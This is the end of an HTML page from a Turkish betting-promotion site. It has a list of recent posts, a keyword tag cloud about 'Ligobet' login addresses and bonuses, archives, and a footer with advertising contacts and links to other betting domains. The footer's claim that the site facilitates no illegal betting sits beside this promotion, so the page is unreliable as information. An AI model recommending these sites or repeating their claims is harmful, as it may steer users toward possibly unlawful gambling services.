<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Yorum yap" /> <input type='hidden' name='comment_post_ID' value='503' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</div>

					</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="block-3" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading" id="son-yazilar">Son Yazılar</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://ligobet.info/ligobet-mobil-bonuslar/">Ligobet Mobil Bonuslar</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ligobet.info/ligobet-casino-endustrisi/">Ligobet Casino Endüstrisi</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ligobet.info/ligobet-oyuncu-rahatligi/">Ligobet Oyuncu Rahatlığı</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ligobet.info/ligobet-mobil-canli/">Ligobet Mobil Canlı</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ligobet.info/ligobet-site-degerlendirmesi/">Ligobet Site Değerlendirmesi</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ligobet.info/ligobet-eposta-iletisimi/">Ligobet Eposta İletişimi</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ligobet.info/ligobet-giris-kurallari/">Ligobet Giriş Kuralları</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ligobet.info/ligobet-kendini-yenileme/">Ligobet Kendini Yenileme</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ligobet.info/ligobet-ziyaret-edin/">Ligobet Ziyaret Edin</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ligobet.info/ligobet-nasil-oturum-acarim/">Ligobet Nasıl Oturum Açarım</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ligobet.info/ligobet-yas-siniri-nedir/">Ligobet Yaş Sınırı Nedir</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ligobet.info/ligobet-secenekler/">Ligobet Seçenekler</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ligobet.info/ligobet-cep-telefonu/">Ligobet Cep Telefonu</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ligobet.info/ligobet-bildirim-blogu/">Ligobet Bildirim Bloğu</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ligobet.info/ligobet-saygin-rakipler/">Ligobet Saygın Rakipler</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ligobet.info/ligobet-ev-adresi-etkisi/">Ligobet Ev Adresi Etkisi</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ligobet.info/ligobet-bahis-ofisi-sayisi/">Ligobet Bahis Ofisi Sayısı</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ligobet.info/ligobet-hizmet-ana-sayfa/">Ligobet Hizmet Ana Sayfa</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ligobet.info/ligobet-futbol-etkinlik-arama/">Ligobet Futbol Etkinlik Arama</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ligobet.info/ligobet-twitter-sonuc/">Ligobet Twitter Sonuç</a></li>
</ul></div></div>
</aside><aside id="block-9" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading" id="kategoriler">Kategoriler</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://ligobet.info/category/ligobet/">Ligobet</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://ligobet.info/category/ligobet-giris/">Ligobet Giriş</a>
</li>
</ul></div></div>
</aside><aside id="block-11" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Etiket Bulutu</h2>


<p class="wp-block-tag-cloud"><a href="https://ligobet.info/tag/adresi-ligobet/" class="tag-cloud-link tag-link-494 tag-link-position-1" style="font-size: 11.716814159292pt;" aria-label="adresi ligobet (3 öge)">adresi ligobet</a>
<a href="https://ligobet.info/tag/bahis-sitesi-ligobet/" class="tag-cloud-link tag-link-507 tag-link-position-2" style="font-size: 11.716814159292pt;" aria-label="bahis sitesi ligobet (3 öge)">bahis sitesi ligobet</a>
<a href="https://ligobet.info/tag/canli-ligobet/" class="tag-cloud-link tag-link-533 tag-link-position-3" style="font-size: 10.230088495575pt;" aria-label="canli ligobet (2 öge)">canli ligobet</a>
<a href="https://ligobet.info/tag/casino-sitesi-ligobet/" class="tag-cloud-link tag-link-791 tag-link-position-4" style="font-size: 12.955752212389pt;" aria-label="casino sitesi ligobet (4 öge)">casino sitesi ligobet</a>
<a href="https://ligobet.info/tag/giris-adresi-ligobet/" class="tag-cloud-link tag-link-470 tag-link-position-5" style="font-size: 12.955752212389pt;" aria-label="giris adresi ligobet (4 öge)">giris adresi ligobet</a>
<a href="https://ligobet.info/tag/girisi-ligobet/" class="tag-cloud-link tag-link-497 tag-link-position-6" style="font-size: 10.230088495575pt;" aria-label="girisi ligobet (2 öge)">girisi ligobet</a>
<a href="https://ligobet.info/tag/giris-ligobet/" class="tag-cloud-link tag-link-1315 tag-link-position-7" style="font-size: 11.716814159292pt;" aria-label="giris ligobet (3 öge)">giris ligobet</a>
<a href="https://ligobet.info/tag/giris-yap-ligobet/" class="tag-cloud-link tag-link-773 tag-link-position-8" style="font-size: 10.230088495575pt;" aria-label="giris yap ligobet (2 öge)">giris yap ligobet</a>
<a href="https://ligobet.info/tag/guncel-adresi-ligobet/" class="tag-cloud-link tag-link-516 tag-link-position-9" style="font-size: 10.230088495575pt;" aria-label="güncel adresi ligobet (2 öge)">güncel adresi ligobet</a>
<a href="https://ligobet.info/tag/kayit-ligobet/" class="tag-cloud-link tag-link-556 tag-link-position-10" style="font-size: 10.230088495575pt;" aria-label="kayit ligobet (2 öge)">kayit ligobet</a>
<a href="https://ligobet.info/tag/ligobet/" class="tag-cloud-link tag-link-4 tag-link-position-11" style="font-size: 14.814159292035pt;" aria-label="Ligobet (6 öge)">Ligobet</a>
<a href="https://ligobet.info/tag/ligobet-adres/" class="tag-cloud-link tag-link-377 tag-link-position-12" style="font-size: 11.716814159292pt;" aria-label="Ligobet adres (3 öge)">Ligobet adres</a>
<a href="https://ligobet.info/tag/ligobet-adresi/" class="tag-cloud-link tag-link-14 tag-link-position-13" style="font-size: 14.814159292035pt;" aria-label="Ligobet adresi (6 öge)">Ligobet adresi</a>
<a href="https://ligobet.info/tag/ligobet-alani/" class="tag-cloud-link tag-link-2148 tag-link-position-14" style="font-size: 8pt;" aria-label="ligobet alanı (1 öge)">ligobet alanı</a>
<a href="https://ligobet.info/tag/ligobet-analizleri/" class="tag-cloud-link tag-link-1903 tag-link-position-15" style="font-size: 8pt;" aria-label="ligobet analizleri (1 öge)">ligobet analizleri</a>
<a href="https://ligobet.info/tag/ligobet-avantajlari/" class="tag-cloud-link tag-link-1914 tag-link-position-16" style="font-size: 8pt;" aria-label="ligobet avantajları (1 öge)">ligobet avantajları</a>
<a href="https://ligobet.info/tag/ligobet-bahis/" class="tag-cloud-link tag-link-505 tag-link-position-17" style="font-size: 10.230088495575pt;" aria-label="ligobet bahis (2 öge)">ligobet bahis</a>
<a href="https://ligobet.info/tag/ligobet-bahis-secenekleri/" class="tag-cloud-link tag-link-2140 tag-link-position-18" style="font-size: 10.230088495575pt;" aria-label="ligobet bahis seçenekleri (2 öge)">ligobet bahis seçenekleri</a>
<a href="https://ligobet.info/tag/ligobet-bahis-siteleri/" class="tag-cloud-link tag-link-2871 tag-link-position-19" style="font-size: 10.230088495575pt;" aria-label="ligobet bahis siteleri (2 öge)">ligobet bahis siteleri</a>
<a href="https://ligobet.info/tag/ligobet-bahis-sitesi/" class="tag-cloud-link tag-link-160 tag-link-position-20" style="font-size: 13.946902654867pt;" aria-label="Ligobet Bahis Sitesi (5 öge)">Ligobet Bahis Sitesi</a>
<a href="https://ligobet.info/tag/b-ligobet-bahis-sitesi-hakkinda-b/" class="tag-cloud-link tag-link-1659 tag-link-position-21" style="font-size: 8pt;" aria-label="ligobet bahis sitesi hakkında (1 öge)">ligobet bahis sitesi hakkında</a>
<a href="https://ligobet.info/tag/ligobet-bonus/" class="tag-cloud-link tag-link-11 tag-link-position-22" style="font-size: 11.716814159292pt;" aria-label="Ligobet bonus (3 öge)">Ligobet bonus</a>
<a href="https://ligobet.info/tag/ligobet-bonuslari/" class="tag-cloud-link tag-link-1888 tag-link-position-23" style="font-size: 8pt;" aria-label="ligobet bonusları (1 öge)">ligobet bonusları</a>
<a href="https://ligobet.info/tag/ligobet-canli/" class="tag-cloud-link tag-link-501 tag-link-position-24" style="font-size: 10.230088495575pt;" aria-label="ligobet canlı (2 öge)">ligobet canlı</a>
<a href="https://ligobet.info/tag/ligobet-canli-bahis/" class="tag-cloud-link tag-link-169 tag-link-position-25" style="font-size: 10.230088495575pt;" aria-label="Ligobet Canlı Bahis (2 öge)">Ligobet Canlı Bahis</a>
<a href="https://ligobet.info/tag/ligobet-canli-casino/" class="tag-cloud-link tag-link-1611 tag-link-position-26" style="font-size: 11.716814159292pt;" aria-label="ligobet canlı casino (3 öge)">ligobet canlı casino</a>
<a href="https://ligobet.info/tag/ligobet-canli-casino-oyunlari/" class="tag-cloud-link tag-link-464 tag-link-position-27" style="font-size: 10.230088495575pt;" aria-label="Ligobet Canlı Casino Oyunları (2 öge)">Ligobet Canlı Casino Oyunları</a>
<a href="https://ligobet.info/tag/ligobet-canli-destek/" class="tag-cloud-link tag-link-162 tag-link-position-28" style="font-size: 12.955752212389pt;" aria-label="Ligobet Canlı Destek (4 öge)">Ligobet Canlı Destek</a>
<a href="https://ligobet.info/tag/ligobet-canli-maclari/" class="tag-cloud-link tag-link-778 tag-link-position-29" style="font-size: 10.230088495575pt;" aria-label="ligobet canlı maçları (2 öge)">ligobet canlı maçları</a>
<a href="https://ligobet.info/tag/ligobet-canli-poker/" class="tag-cloud-link tag-link-2149 tag-link-position-30" style="font-size: 8pt;" aria-label="ligobet canlı poker (1 öge)">ligobet canlı poker</a>
<a href="https://ligobet.info/tag/ligobet-casino-oyunlari/" class="tag-cloud-link tag-link-394 tag-link-position-31" style="font-size: 12.955752212389pt;" aria-label="Ligobet Casino Oyunları (4 öge)">Ligobet Casino Oyunları</a>
<a href="https://ligobet.info/tag/ligobet-casino-oyunlari-nasil-oynanir/" class="tag-cloud-link tag-link-2153 tag-link-position-32" style="font-size: 8pt;" aria-label="ligobet casino oyunları nasıl oynanır (1 öge)">ligobet casino oyunları nasıl oynanır</a>
<a href="https://ligobet.info/tag/ligobet-casino-sitesi/" class="tag-cloud-link tag-link-156 tag-link-position-33" style="font-size: 12.955752212389pt;" aria-label="Ligobet Casino Sitesi (4 öge)">Ligobet Casino Sitesi</a>
<a href="https://ligobet.info/tag/ligobet-casinosu/" class="tag-cloud-link tag-link-1898 tag-link-position-34" style="font-size: 8pt;" aria-label="ligobet casinosu (1 öge)">ligobet casinosu</a>
<a href="https://ligobet.info/tag/b-ligobet-cep-telefonu-b/" class="tag-cloud-link tag-link-1305 tag-link-position-35" style="font-size: 10.230088495575pt;" aria-label="ligobet cep telefonu (2 öge)">ligobet cep telefonu</a>
<a href="https://ligobet.info/tag/ligobet-com/" class="tag-cloud-link tag-link-2873 tag-link-position-36" style="font-size: 11.716814159292pt;" aria-label="ligobet com (3 öge)">ligobet com</a>
<a href="https://ligobet.info/tag/ligobet-degerlendirmeleri/" class="tag-cloud-link tag-link-1912 tag-link-position-37" style="font-size: 8pt;" aria-label="ligobet değerlendirmeleri (1 öge)">ligobet değerlendirmeleri</a>
<a href="https://ligobet.info/tag/b-ligobet-en-guncel-giris-b/" class="tag-cloud-link tag-link-2146 tag-link-position-38" style="font-size: 8pt;" aria-label="ligobet en güncel giriş (1 öge)">ligobet en güncel giriş</a>
<a href="https://ligobet.info/tag/ligobet-gecerli-giris-adresi/" class="tag-cloud-link tag-link-1631 tag-link-position-39" style="font-size: 8pt;" aria-label="ligobet geçerli giriş adresi (1 öge)">ligobet geçerli giriş adresi</a>
<a href="https://ligobet.info/tag/ligobet-giris/" class="tag-cloud-link tag-link-157 tag-link-position-40" style="font-size: 22pt;" aria-label="Ligobet Giriş (26 öge)">Ligobet Giriş</a>
<a href="https://ligobet.info/tag/ligobet-giris-adresi/" class="tag-cloud-link tag-link-17 tag-link-position-41" style="font-size: 13.946902654867pt;" aria-label="Ligobet giriş adresi (5 öge)">Ligobet giriş adresi</a>
<a href="https://ligobet.info/tag/ligobet-girisi/" class="tag-cloud-link tag-link-254 tag-link-position-42" style="font-size: 16.053097345133pt;" aria-label="Ligobet Girişi (8 öge)">Ligobet Girişi</a>
<a href="https://ligobet.info/tag/ligobet-giris-yap/" class="tag-cloud-link tag-link-18 tag-link-position-43" style="font-size: 11.716814159292pt;" aria-label="Ligobet giriş yap (3 öge)">Ligobet giriş yap</a>
<a href="https://ligobet.info/tag/ligobet-guncel-adres/" class="tag-cloud-link tag-link-401 tag-link-position-44" style="font-size: 13.946902654867pt;" aria-label="Ligobet güncel adres (5 öge)">Ligobet güncel adres</a>
<a href="https://ligobet.info/tag/ligobet-guncel-adresi/" class="tag-cloud-link tag-link-10 tag-link-position-45" style="font-size: 13.946902654867pt;" aria-label="Ligobet güncel adresi (5 öge)">Ligobet güncel adresi</a>
<a href="https://ligobet.info/tag/ligobet-guvenilirligi/" class="tag-cloud-link tag-link-1634 tag-link-position-46" style="font-size: 8pt;" aria-label="ligobet güvenilirliği (1 öge)">ligobet güvenilirliği</a>
<a href="https://ligobet.info/tag/ligobet-guvenilir-mi/" class="tag-cloud-link tag-link-7 tag-link-position-47" style="font-size: 13.946902654867pt;" aria-label="Ligobet güvenilir mi (5 öge)">Ligobet güvenilir mi</a>
<a href="https://ligobet.info/tag/ligobet-guvenlir-mi/" class="tag-cloud-link tag-link-488 tag-link-position-48" style="font-size: 12.955752212389pt;" aria-label="ligobet güvenlir mi (4 öge)">ligobet güvenlir mi</a>
<a href="https://ligobet.info/tag/ligobet-hesap-bilgileri/" class="tag-cloud-link tag-link-2141 tag-link-position-49" style="font-size: 8pt;" aria-label="ligobet hesap bilgileri (1 öge)">ligobet hesap bilgileri</a>
<a href="https://ligobet.info/tag/ligobet-hos-geldin-bonusu-bonuslari/" class="tag-cloud-link tag-link-1889 tag-link-position-50" style="font-size: 8pt;" aria-label="ligobet hoş geldin bonusu  bonusları (1 öge)">ligobet hoş geldin bonusu  bonusları</a>
<a href="https://ligobet.info/tag/ligobet-iletisim/" class="tag-cloud-link tag-link-409 tag-link-position-51" style="font-size: 10.230088495575pt;" aria-label="ligobet iletişim (2 öge)">ligobet iletişim</a>
<a href="https://ligobet.info/tag/ligobet-instagram/" class="tag-cloud-link tag-link-817 tag-link-position-52" style="font-size: 13.946902654867pt;" aria-label="ligobet instagram (5 öge)">ligobet instagram</a>
<a href="https://ligobet.info/tag/ligobet-kayit-islemi/" class="tag-cloud-link tag-link-1665 tag-link-position-53" style="font-size: 10.230088495575pt;" aria-label="ligobet kayıt i̇şlemi (2 öge)">ligobet kayıt i̇şlemi</a>
<a href="https://ligobet.info/tag/ligobet-kac-oldu/" class="tag-cloud-link tag-link-13 tag-link-position-54" style="font-size: 13.946902654867pt;" aria-label="Ligobet kaç oldu (5 öge)">Ligobet kaç oldu</a>
<a href="https://ligobet.info/tag/ligobet-kullanici-deneyimi/" class="tag-cloud-link tag-link-1906 tag-link-position-55" style="font-size: 8pt;" aria-label="ligobet kullanıcı deneyimi (1 öge)">ligobet kullanıcı deneyimi</a>
<a href="https://ligobet.info/tag/ligobet-kullanicilari/" class="tag-cloud-link tag-link-1664 tag-link-position-56" style="font-size: 8pt;" aria-label="ligobet kullanıcıları (1 öge)">ligobet kullanıcıları</a>
<a href="https://ligobet.info/tag/ligobet-lisans-bilgileri/" class="tag-cloud-link tag-link-1895 tag-link-position-57" style="font-size: 8pt;" aria-label="ligobet lisans bilgileri (1 öge)">ligobet lisans bilgileri</a>
<a href="https://ligobet.info/tag/ligobet-mac-izle/" class="tag-cloud-link tag-link-824 tag-link-position-58" style="font-size: 12.955752212389pt;" aria-label="ligobet maç izle (4 öge)">ligobet maç izle</a>
<a href="https://ligobet.info/tag/ligobet-mevcut-isgucu/" class="tag-cloud-link tag-link-1635 tag-link-position-59" style="font-size: 8pt;" aria-label="ligobet mevcut i̇şgücü (1 öge)">ligobet mevcut i̇şgücü</a>
<a href="https://ligobet.info/tag/b-ligobet-mobil-uyumlu-b/" class="tag-cloud-link tag-link-1907 tag-link-position-60" style="font-size: 8pt;" aria-label="ligobet mobil uyumlu (1 öge)">ligobet mobil uyumlu</a>
<a href="https://ligobet.info/tag/ligobet-mobil-odemeleri/" class="tag-cloud-link tag-link-1662 tag-link-position-61" style="font-size: 8pt;" aria-label="ligobet mobil  ödemeleri (1 öge)">ligobet mobil  ödemeleri</a>
<a href="https://ligobet.info/tag/ligobet-musteri-hizmetlerine-erisim/" class="tag-cloud-link tag-link-1607 tag-link-position-62" style="font-size: 8pt;" aria-label="ligobet müşteri hizmetlerine erişim (1 öge)">ligobet müşteri hizmetlerine erişim</a>
<a href="https://ligobet.info/tag/ligobet-nasil-bir-site/" class="tag-cloud-link tag-link-8 tag-link-position-63" style="font-size: 14.814159292035pt;" aria-label="Ligobet nasıl bir site (6 öge)">Ligobet nasıl bir site</a>
<a href="https://ligobet.info/tag/ligobet-oyunlari-hakkinda/" class="tag-cloud-link tag-link-1904 tag-link-position-64" style="font-size: 8pt;" aria-label="ligobet oyunları hakkında (1 öge)">ligobet oyunları hakkında</a>
<a href="https://ligobet.info/tag/ligobet-para-yatirma/" class="tag-cloud-link tag-link-12 tag-link-position-65" style="font-size: 14.814159292035pt;" aria-label="Ligobet para yatırma (6 öge)">Ligobet para yatırma</a>
<a href="https://ligobet.info/tag/ligobet-para-yatirma-ve-cekme/" class="tag-cloud-link tag-link-1896 tag-link-position-66" style="font-size: 8pt;" aria-label="ligobet para yatırma ve çekme (1 öge)">ligobet para yatırma ve çekme</a>
<a href="https://ligobet.info/tag/ligobet-para-cekme/" class="tag-cloud-link tag-link-19 tag-link-position-67" style="font-size: 15.433628318584pt;" aria-label="Ligobet para çekme (7 öge)">Ligobet para çekme</a>
<a href="https://ligobet.info/tag/ligobet-poker-oyunu/" class="tag-cloud-link tag-link-1656 tag-link-position-68" style="font-size: 8pt;" aria-label="ligobet poker oyunu (1 öge)">ligobet poker oyunu</a>
<a href="https://ligobet.info/tag/ligobet-premium-hizmetleri/" class="tag-cloud-link tag-link-2145 tag-link-position-69" style="font-size: 8pt;" aria-label="ligobet premium hizmetleri (1 öge)">ligobet premium hizmetleri</a>
<a href="https://ligobet.info/tag/ligobet-promosyon/" class="tag-cloud-link tag-link-1299 tag-link-position-70" style="font-size: 10.230088495575pt;" aria-label="ligobet promosyon (2 öge)">ligobet promosyon</a>
<a href="https://ligobet.info/tag/ligobet-promosyon-kodu/" class="tag-cloud-link tag-link-1916 tag-link-position-71" style="font-size: 11.716814159292pt;" aria-label="ligobet promosyon kodu (3 öge)">ligobet promosyon kodu</a>
<a href="https://ligobet.info/tag/ligobet-sitesi/" class="tag-cloud-link tag-link-776 tag-link-position-72" style="font-size: 12.955752212389pt;" aria-label="ligobet sitesi (4 öge)">ligobet sitesi</a>
<a href="https://ligobet.info/tag/ligobet-sosyal-medya/" class="tag-cloud-link tag-link-1610 tag-link-position-73" style="font-size: 8pt;" aria-label="ligobet sosyal medya (1 öge)">ligobet sosyal medya</a>
<a href="https://ligobet.info/tag/ligobet-sosyal-medyada/" class="tag-cloud-link tag-link-1658 tag-link-position-74" style="font-size: 8pt;" aria-label="ligobet sosyal medyada (1 öge)">ligobet sosyal medyada</a>
<a href="https://ligobet.info/tag/ligobet-spor-bahisleri/" class="tag-cloud-link tag-link-158 tag-link-position-75" style="font-size: 12.955752212389pt;" aria-label="Ligobet Spor Bahisleri (4 öge)">Ligobet Spor Bahisleri</a>
<a href="https://ligobet.info/tag/ligobet-spor-meraklilari/" class="tag-cloud-link tag-link-1915 tag-link-position-76" style="font-size: 8pt;" aria-label="ligobet spor meraklıları (1 öge)">ligobet spor meraklıları</a>
<a href="https://ligobet.info/tag/ligobet-tv/" class="tag-cloud-link tag-link-16 tag-link-position-77" style="font-size: 10.230088495575pt;" aria-label="Ligobet tv (2 öge)">Ligobet tv</a>
<a href="https://ligobet.info/tag/ligobet-tv-canli-mac/" class="tag-cloud-link tag-link-513 tag-link-position-78" style="font-size: 11.716814159292pt;" aria-label="ligobet tv canli maç (3 öge)">ligobet tv canli maç</a>
<a href="https://ligobet.info/tag/ligobet-tv-canli-mac-izle/" class="tag-cloud-link tag-link-528 tag-link-position-79" style="font-size: 12.955752212389pt;" aria-label="ligobet tv canli maç izle (4 öge)">ligobet tv canli maç izle</a>
<a href="https://ligobet.info/tag/ligobet-twitter/" class="tag-cloud-link tag-link-20 tag-link-position-80" style="font-size: 16.053097345133pt;" aria-label="Ligobet Twitter (8 öge)">Ligobet Twitter</a>
<a href="https://ligobet.info/tag/ligobet-twitter-hesabi/" class="tag-cloud-link tag-link-1632 tag-link-position-81" style="font-size: 8pt;" aria-label="ligobet twitter hesabı (1 öge)">ligobet twitter hesabı</a>
<a href="https://ligobet.info/tag/ligobet-whatsapp/" class="tag-cloud-link tag-link-539 tag-link-position-82" style="font-size: 14.814159292035pt;" aria-label="ligobet whatsapp (6 öge)">ligobet whatsapp</a>
<a href="https://ligobet.info/tag/ligobet-yeni-adres/" class="tag-cloud-link tag-link-559 tag-link-position-83" style="font-size: 16.672566371681pt;" aria-label="ligobet yeni adres (9 öge)">ligobet yeni adres</a>
<a href="https://ligobet.info/tag/ligobet-yeni-adresi/" class="tag-cloud-link tag-link-9 tag-link-position-84" style="font-size: 12.955752212389pt;" aria-label="Ligobet yeni adresi (4 öge)">Ligobet yeni adresi</a>
<a href="https://ligobet.info/tag/ligobet-yeni-giris/" class="tag-cloud-link tag-link-395 tag-link-position-85" style="font-size: 12.955752212389pt;" aria-label="Ligobet Yeni Giriş (4 öge)">Ligobet Yeni Giriş</a>
<a href="https://ligobet.info/tag/ligobet-cevrimici-bahis/" class="tag-cloud-link tag-link-1314 tag-link-position-86" style="font-size: 10.230088495575pt;" aria-label="ligobet çevrimiçi bahis (2 öge)">ligobet çevrimiçi bahis</a>
<a href="https://ligobet.info/tag/ligobet-odemeleri/" class="tag-cloud-link tag-link-1661 tag-link-position-87" style="font-size: 8pt;" aria-label="ligobet ödemeleri (1 öge)">ligobet ödemeleri</a>
<a href="https://ligobet.info/tag/ligobet-uyelik/" class="tag-cloud-link tag-link-1051 tag-link-position-88" style="font-size: 13.946902654867pt;" aria-label="ligobet üyelik (5 öge)">ligobet üyelik</a>
<a href="https://ligobet.info/tag/ligobet-uye-olma-sureci/" class="tag-cloud-link tag-link-1885 tag-link-position-89" style="font-size: 8pt;" aria-label="ligobet üye olma süreci (1 öge)">ligobet üye olma süreci</a>
<a href="https://ligobet.info/tag/ligobet-sikayeti/" class="tag-cloud-link tag-link-163 tag-link-position-90" style="font-size: 10.230088495575pt;" aria-label="Ligobet Şikâyeti (2 öge)">Ligobet Şikâyeti</a>
<a href="https://ligobet.info/tag/ligobet-sans-oyunlari/" class="tag-cloud-link tag-link-2137 tag-link-position-91" style="font-size: 8pt;" aria-label="ligobet şans oyunları (1 öge)">ligobet şans oyunları</a>
<a href="https://ligobet.info/tag/ligobet-sikayet/" class="tag-cloud-link tag-link-5 tag-link-position-92" style="font-size: 15.433628318584pt;" aria-label="Ligobet şikayet (7 öge)">Ligobet şikayet</a>
<a href="https://ligobet.info/tag/ligobet-sikayet-bildirim/" class="tag-cloud-link tag-link-1655 tag-link-position-93" style="font-size: 8pt;" aria-label="ligobet şikayet bildirim (1 öge)">ligobet şikayet bildirim</a>
<a href="https://ligobet.info/tag/ligobet-sikayetleri/" class="tag-cloud-link tag-link-1911 tag-link-position-94" style="font-size: 8pt;" aria-label="ligobet şikayetleri (1 öge)">ligobet şikayetleri</a>
<a href="https://ligobet.info/tag/ligobet-sikayetvar/" class="tag-cloud-link tag-link-6 tag-link-position-95" style="font-size: 11.716814159292pt;" aria-label="Ligobet şikayetvar (3 öge)">Ligobet şikayetvar</a>
<a href="https://ligobet.info/tag/twitter-ligobet/" class="tag-cloud-link tag-link-479 tag-link-position-96" style="font-size: 13.946902654867pt;" aria-label="twitter ligobet (5 öge)">twitter ligobet</a>
<a href="https://ligobet.info/tag/yeni-adresi-ligobet/" class="tag-cloud-link tag-link-467 tag-link-position-97" style="font-size: 13.946902654867pt;" aria-label="yeni adresi ligobet (5 öge)">yeni adresi ligobet</a>
<a href="https://ligobet.info/tag/yeni-giris-ligobet/" class="tag-cloud-link tag-link-2582 tag-link-position-98" style="font-size: 10.230088495575pt;" aria-label="yeni giris ligobet (2 öge)">yeni giris ligobet</a></p></div></div>
</aside><aside id="block-12" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Arşivler</h2>


<ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://ligobet.info/2025/09/'>Eylül 2025</a></li>
	<li><a href='https://ligobet.info/2025/06/'>Haziran 2025</a></li>
	<li><a href='https://ligobet.info/2025/05/'>Mayıs 2025</a></li>
	<li><a href='https://ligobet.info/2025/02/'>Şubat 2025</a></li>
	<li><a href='https://ligobet.info/2025/01/'>Ocak 2025</a></li>
	<li><a href='https://ligobet.info/2024/12/'>Aralık 2024</a></li>
	<li><a href='https://ligobet.info/2024/11/'>Kasım 2024</a></li>
	<li><a href='https://ligobet.info/2024/10/'>Ekim 2024</a></li>
	<li><a href='https://ligobet.info/2024/09/'>Eylül 2024</a></li>
	<li><a href='https://ligobet.info/2024/08/'>Ağustos 2024</a></li>
	<li><a href='https://ligobet.info/2024/07/'>Temmuz 2024</a></li>
	<li><a href='https://ligobet.info/2024/06/'>Haziran 2024</a></li>
	<li><a href='https://ligobet.info/2024/05/'>Mayıs 2024</a></li>
	<li><a href='https://ligobet.info/2024/04/'>Nisan 2024</a></li>
	<li><a href='https://ligobet.info/2024/03/'>Mart 2024</a></li>
	<li><a href='https://ligobet.info/2024/02/'>Şubat 2024</a></li>
	<li><a href='https://ligobet.info/2024/01/'>Ocak 2024</a></li>
	<li><a href='https://ligobet.info/2023/12/'>Aralık 2023</a></li>
	<li><a href='https://ligobet.info/2023/11/'>Kasım 2023</a></li>
	<li><a href='https://ligobet.info/2023/10/'>Ekim 2023</a></li>
	<li><a href='https://ligobet.info/2023/09/'>Eylül 2023</a></li>
	<li><a href='https://ligobet.info/2023/08/'>Ağustos 2023</a></li>
	<li><a href='https://ligobet.info/2023/07/'>Temmuz 2023</a></li>
	<li><a href='https://ligobet.info/2023/06/'>Haziran 2023</a></li>
	<li><a href='https://ligobet.info/2023/05/'>Mayıs 2023</a></li>
	<li><a href='https://ligobet.info/2023/04/'>Nisan 2023</a></li>
	<li><a href='https://ligobet.info/2023/03/'>Mart 2023</a></li>
	<li><a href='https://ligobet.info/2023/02/'>Şubat 2023</a></li>
	<li><a href='https://ligobet.info/2023/01/'>Ocak 2023</a></li>
	<li><a href='https://ligobet.info/2022/12/'>Aralık 2022</a></li>
	<li><a href='https://ligobet.info/2022/11/'>Kasım 2022</a></li>
	<li><a href='https://ligobet.info/2022/10/'>Ekim 2022</a></li>
	<li><a href='https://ligobet.info/2022/09/'>Eylül 2022</a></li>
	<li><a href='https://ligobet.info/2022/08/'>Ağustos 2022</a></li>
	<li><a href='https://ligobet.info/2022/07/'>Temmuz 2022</a></li>
	<li><a href='https://ligobet.info/2022/06/'>Haziran 2022</a></li>
	<li><a href='https://ligobet.info/2022/05/'>Mayıs 2022</a></li>
	<li><a href='https://ligobet.info/2022/04/'>Nisan 2022</a></li>
	<li><a href='https://ligobet.info/2022/03/'>Mart 2022</a></li>
	<li><a href='https://ligobet.info/2022/02/'>Şubat 2022</a></li>
</ul></div></div>
</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					Avrasya'nın en büyük reklam platformunda olmak için Microsoft Teams: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="80f2e5ebece1edc0e1f6f2e1f3f9e1ede1f2ebe5f4e9eee7aee3efed">[email&#160;protected]</a> adresimizden veya Telegram: @Avrasyamarketing adresimizden irtibat kurabilirsiniz. (Tek iletişim adreslerimiz teams / telegram ve mail adresimizdir. Harici hiçbir iletişim adresimiz bulunmamaktadır. Lütfen itibar etmeyiniz.)

Türkiye yasalarına göre 7258 sayılı kanun uyarınca yasa dışı bahis oynamanın cezaları mevcuttur. Şu an bulunduğunuz site hiç bir şekilde illegal bahis oyunları oynatmıyor ve oynamaya aracı olmuyordur.
<a href="https://essbahisadresi.com">essbahis</a> | <a href="https://yuzdeyuzcasinoguncel.com">yuzdeyuzcasino</a> | <a href="https://albetadresi.com">albet</a> | <a href="https://ajaxbetadresi.com">ajaxbet</a> | <a href="https://ankabahisgirisi.com">ankabahis</a> | <a href="https://betcyp.org">betcyp</a> | <a href="https://betcorner.org">betcorner</a> | <a href="https://playbetguncel.com">playbet</a>				</div>
			</div>
		</footer>
					<div class="footer">
